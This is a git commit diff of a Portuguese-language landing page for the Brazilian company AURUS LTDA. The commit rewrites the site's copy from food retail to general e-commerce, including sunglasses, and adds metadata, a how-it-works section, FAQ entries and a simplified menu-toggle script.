

==== commit 87deb81c: "Add files via upload" ====
--- a/adv/index.html
+++ b/adv/index.html
@@ -3,9 +3,14 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Aurus · Camaragibe/PE</title>
-<meta name="description" content="Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…">
+<title>AURUS · Comércio eletrônico de produtos selecionados</title>
+<meta name="description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
 <meta name="theme-color" content="#1f5eff">
+<meta property="og:title" content="AURUS · Comércio eletrônico de produtos selecionados">
+<meta property="og:description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
+<meta property="og:type" content="website">
+<meta name="twitter:card" content="summary">
+<link rel="icon" href="favicon.ico" type="image/x-icon">
 <style>
 :root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
 --ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
@@ -160,128 +165,190 @@
 .wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
 .wa svg{width:30px;height:30px}
 @media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
+
 </style>
 </head>
 <body>
 <a class="skip" href="#conteudo">Pular para o conteúdo</a>
 <header class="top">
   <div class="wrap">
-    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
+    <a href="index.html" class="brand" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>AURUS</a>
     <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
     </button>
     <nav class="nav" id="menu" aria-label="Principal">
       <a href="index.html" aria-current="page">Início</a>
-      <a href="index.html#sobre">Sobre</a>
+      <a href="index.html#sobre">Sobre a AURUS</a>
+      <a href="index.html#como-funciona">Como funciona</a>
       <a href="index.html#perguntas">Dúvidas</a>
-      <a href="contato.html" >Contato</a>
-      <a class="btn" href="contato.html">Solicitar orçamento</a>
+      <a href="contato.html">Contato</a>
+      <a href="contato.html" class="btn">Falar com o atendimento</a>
     </nav>
   </div>
 </header>
 
 <main id="conteudo">
 <section class="hero">
-  <div class="wrap">
-    <div>
-<span class="eyebrow">Camaragibe/PE</span>      <h1>Aurus</h1>
-      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
-      <div class="actions">
-        <a class="btn" href="contato.html">Solicitar orçamento</a>
-<a class="btn ghost" href="tel:+551699999999">Ligar (16) 9999-9999</a>      </div>
-    </div>
-    <div class="hero-photo"><img src="img/capa.jpg" alt="Spacious and contemporary mall interior with closed stores and escalator." width="800" height="600" loading="eager"></div>
-  </div>
-</section>
-
-
-<section id="sobre" class="alt">
-  <div class="wrap split">
-    <div>
-      <span class="eyebrow">Sobre</span>
-      <h2>Sobre a Aurus</h2>
-<div class="sobre-photo"><img src="img/sobre.jpg" alt="Two women browsing clothes in a modern indoor fashion store." width="640" height="400" loading="lazy"></div>      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
-    </div>
-    <ul class="list" aria-label="Informações da empresa">
-<li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Atendimento pelo telefone (16) 9999-9999.</span></li>    </ul>
-  </div>
-</section>
-
-<section>
-  <div class="wrap">
-    <div class="head">
-      <span class="eyebrow">Como funciona</span>
-      <h2>Do primeiro contato ao atendimento</h2>
-    </div>
-    <div class="steps">
-      <div class="step"><h3>Contato</h3><p>Você envia sua solicitação pelo formulário.</p></div>
-      <div class="step"><h3>Entendimento</h3><p>Conversamos para entender a necessidade, o prazo e os detalhes do pedido.</p></div>
-      <div class="step"><h3>Proposta</h3><p>Apresentamos as condições e o orçamento antes de qualquer compromisso.</p></div>
-      <div class="step"><h3>Atendimento</h3><p>Com a proposta aprovada, combinamos as etapas e seguimos com o serviço.</p></div>
-    </div>
-  </div>
-</section>
-
-
-<section id="perguntas">
-  <div class="wrap">
-    <div class="head"><span class="eyebrow">Dúvidas</span><h2>Perguntas frequentes</h2></div>
-    <div class="faq">
-      <details><summary>Como solicito um orçamento?</summary><p>Preencha o formulário da página de <a href="contato.html">contato</a>. Respondemos com as informações e as condições para o seu caso.</p></details>
-      <details><summary>Onde a empresa está localizada?</summary><p>Nossa sede fica em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE. Para saber se atendemos a sua região, fale com a gente.</p></details>
-      <details><summary>Como meus dados são tratados?</summary><p>Usamos os dados enviados apenas para responder ao seu contato. Os detalhes estão na <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p></details>
-      <details><summary>Qual o CNPJ da empresa?</summary><p>Aurus Ltda, CNPJ 59.160.289/0001-59.</p></details>
-    </div>
-  </div>
-</section>
-
-<section style="padding-top:0">
-  <div class="wrap">
-    <div class="cta">
-      <div>
-        <h2>Vamos conversar sobre o seu pedido?</h2>
-        <p>Envie os detalhes e receba um orçamento da Aurus.</p>
-      </div>
-      <a class="btn" href="contato.html">Solicitar orçamento</a>
-    </div>
-  </div>
-</section>
+        <div class="wrap">
+          <div>
+            <span class="eyebrow">AURUS LTDA</span>
+            <h1>Comércio eletrônico de produtos selecionados</h1>
+            <p class="lead">
+              A AURUS LTDA comercializa produtos físicos de diferentes categorias para consumidores
+              no Brasil, incluindo os óculos de sol apresentados em nossas ofertas.
+            </p>
+            <p class="lead">
+              Selecionamos produtos de fornecedores nacionais e internacionais e cuidamos de todo o
+              processo comercial, desde a apresentação da oferta até o atendimento e o
+              acompanhamento da entrega.
+            </p>
+            <div class="actions">
+              <a href="index.html#sobre" class="btn">Conheça nossos produtos</a>
+              <a href="contato.html" class="btn ghost">Falar com o atendimento</a>
+            </div>
+          </div>
+          <div class="hero-photo">
+            <img src="img/capa.jpg" alt="Interior de loja moderna" width="800" height="600" loading="eager" />
+          </div>
+        </div>
+      </section>
+
+      <section id="sobre" class="alt">
+        <div class="wrap split">
+          <div>
+            <span class="eyebrow">Sobre a empresa</span>
+            <h2>Sobre a AURUS</h2>
+            <div class="sobre-photo">
+              <img src="img/sobre.jpg" alt="Clientes escolhendo produtos em uma loja" width="640" height="400" loading="lazy" />
+            </div>
+            <p>
+              A AURUS LTDA, inscrita no CNPJ nº 59.160.289/0001-59, é uma empresa brasileira que
+              atua no comércio eletrônico e em atividades relacionadas à promoção de vendas,
+              marketing direto, tecnologia, conteúdo e negócios em geral.
+            </p>
+            <p>
+              Nossa operação consiste em selecionar e adquirir produtos de fornecedores para
+              comercialização ao consumidor final. Cada produto é apresentado em uma página
+              específica, contendo suas características, preço e condições de compra.
+            </p>
+            <p>
+              Entre os produtos comercializados pela AURUS estão os óculos de sol divulgados em
+              nossos anúncios. Também podemos trabalhar com outros produtos, de acordo com a
+              disponibilidade e com as ofertas apresentadas em nossos canais.
+            </p>
+            <p>
+              A AURUS é responsável pela comercialização, processamento dos pedidos, atendimento ao
+              cliente e acompanhamento da entrega.
+            </p>
+          </div>
+          <ul class="list" aria-label="Informações da empresa">
+            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>AURUS LTDA</strong> · CNPJ 59.160.289/0001-59</span></li>
+            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Avenida dos Girassóis, 293, Novo Carmelo — Camaragibe/PE · CEP 54759-050</span></li>
+            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Telefone de atendimento: (16) 9999-9999</span></li>
+          </ul>
+        </div>
+      </section>
+
+      <section id="como-funciona">
+        <div class="wrap">
+          <div class="head">
+            <span class="eyebrow">Como funciona</span>
+            <h2>Da seleção do produto até a entrega</h2>
+          </div>
+          <div class="steps">
+            <div class="step"><h3>Seleção de fornecedores</h3><p>A AURUS seleciona produtos de fornecedores nacionais e internacionais, considerando as características e a disponibilidade de cada item.</p></div>
+            <div class="step"><h3>Apresentação da oferta</h3><p>Cada produto possui uma página própria com suas principais informações, imagens, preço e condições de compra.</p></div>
+            <div class="step"><h3>Realização do pedido</h3><p>O cliente escolhe o produto e conclui a compra por meio do checkout indicado na página da oferta.</p></div>
+            <div class="step"><h3>Processamento</h3><p>Após a confirmação do pagamento, a AURUS processa o pedido e encaminha as informações necessárias para sua preparação e expedição.</p></div>
+            <div class="step"><h3>Envio e acompanhamento</h3><p>O pedido pode ser enviado por fornecedor, transportadora, Correios ou parceiro logístico. Quando o produto for enviado do exterior, o prazo e as condições correspondentes serão informados ao consumidor.</p></div>
+          </div>
+          <p class="lead" style="margin-top:24px">
+            A AURUS permanece responsável pelo atendimento e pelo acompanhamento do pedido até a
+            conclusão da entrega.
+          </p>
+        </div>
+      </section>
+
+      <section class="alt">
+        <div class="wrap">
+          <div class="head">
+            <span class="eyebrow">Compromisso com o cliente</span>
+            <h2>Informações claras em todas as etapas</h2>
+          </div>
+          <div class="grid">
+            <div class="card"><h3>Antes da compra</h3><p>O consumidor pode consultar as características do produto, preço, condições de pagamento e informações de entrega na página da oferta.</p></div>
+            <div class="card"><h3>Depois do pedido</h3><p>Nossa equipe permanece disponível para esclarecer dúvidas relacionadas à compra, pagamento, envio, acompanhamento, troca ou devolução.</p></div>
+          </div>
+        </div>
+      </section>
+
+      <section id="perguntas">
+        <div class="wrap">
+          <div class="head">
+            <span class="eyebrow">Dúvidas</span>
+            <h2>Perguntas frequentes</h2>
+          </div>
+          <div class="faq">
+                        <details><summary>A AURUS comercializa apenas óculos de sol?</summary><p>Não. A AURUS pode comercializar produtos físicos de diferentes categorias. Os óculos de sol são um dos produtos apresentados em nossas ofertas.</p></details>
+            <details><summary>Quem é responsável pela venda?</summary><p>A AURUS LTDA é responsável pela comercialização dos produtos apresentados em suas páginas de oferta e pelo atendimento ao consumidor.</p></details>
+            <details><summary>De onde vêm os produtos?</summary><p>Os produtos são adquiridos de fornecedores nacionais ou internacionais selecionados pela AURUS. A origem e as condições aplicáveis a cada produto são informadas em sua respectiva oferta.</p></details>
+            <details><summary>O produto pode ser enviado do exterior?</summary><p>Sim. Alguns produtos podem ser expedidos por fornecedores ou parceiros logísticos localizados fora do Brasil. Quando isso acontecer, as informações e o prazo estimado de entrega serão apresentados ao consumidor.</p></details>
+            <details><summary>Quem realiza a entrega?</summary><p>A entrega pode ser realizada por fornecedores, Correios, transportadoras ou parceiros logísticos. A AURUS gerencia o pedido e presta o atendimento necessário ao consumidor.</p></details>
+            <details><summary>Como posso acompanhar meu pedido?</summary><p>As informações disponíveis para acompanhamento são encaminhadas pelos dados de contato informados durante a compra.</p></details>
+            <details><summary>Como posso solicitar atendimento?</summary><p>O consumidor pode utilizar os canais de contato apresentados nesta página para esclarecer dúvidas sobre produtos, pedidos e entregas.</p></details>
+            <details><summary>Como funcionam trocas e devoluções?</summary><p>As solicitações são analisadas conforme a política de trocas e devoluções da AURUS e a legislação aplicável. O cliente deve entrar em contato pelo canal oficial de atendimento, informando os dados do pedido.</p></details>
+          </div>
+        </div>
+      </section>
+
+      <section style="padding-top:0">
+        <div class="wrap">
+          <div class="cta">
+            <div>
+              <h2>Precisa de atendimento?</h2>
+              <p>Entre em contato com a AURUS para esclarecer dúvidas sobre nossos produtos, pedidos ou entregas.</p>
+            </div>
+            <a href="contato.html" class="btn">Entrar em contato</a>
+          </div>
+        </div>
+      </section>
 </main>
 
 <footer class="foot">
   <div class="wrap">
     <div class="cols">
       <div>
-        <h3>Aurus</h3>
-        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
+        <h3>AURUS LTDA — CNPJ 59.160.289/0001-59</h3>
+        <p>Comércio eletrônico de produtos físicos fornecidos por parceiros nacionais e internacionais.</p>
       </div>
       <div>
         <h3>Contato</h3>
         <ul>
-<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
+          <li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li>
+          <li>Avenida dos Girassóis, 293, Novo Carmelo</li>
+          <li>Camaragibe/PE · CEP 54759-050</li>
         </ul>
       </div>
       <div>
         <h3>Institucional</h3>
         <ul>
           <li><a href="index.html">Início</a></li>
-          <li><a href="contato.html">Contato e orçamento</a></li>
+          <li><a href="contato.html">Contato</a></li>
           <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
           <li><a href="termos-de-uso.html">Termos de Uso</a></li>
         </ul>
       </div>
     </div>
-    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
-<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
+    <div class="legal">© 2026 AURUS LTDA. Todos os direitos reservados.</div>
+    <div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>
+  </div>
 </footer>
-
 <script>
-(function(){
-  var b=document.querySelector('.menu'),n=document.getElementById('menu');
-  if(!b||!n)return;
-  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
-  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
-})();
+(function(){var b=document.querySelector(".menu"),n=document.getElementById("menu");
+function set(o){n.classList.toggle("open",o);b.setAttribute("aria-expanded",o);b.setAttribute("aria-label",o?"Fechar menu":"Abrir menu");}
+b.addEventListener("click",function(){set(!n.classList.contains("open"));});
+n.addEventListener("click",function(){set(false);});})();
+
 </script>
 </body>
-</html>+</html>

